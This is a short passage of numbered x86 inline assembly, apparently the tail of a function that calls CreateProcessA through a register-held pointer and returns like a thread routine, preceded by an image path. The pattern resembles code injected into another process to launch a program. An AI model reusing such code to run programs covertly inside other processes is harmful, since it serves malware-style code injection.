 249 lea ecx,[ecx+0xB]
250 push edi
251 push esi
252 push 0
253 push 0
254 push 0
255 push 1
256 push 0
257 push 0
258 push ecx
259 push 0
260 call eax//CreateProcessA
261
262 mov esp,ebp
263 pop ebp
264 retn 0x4
265 }
266 }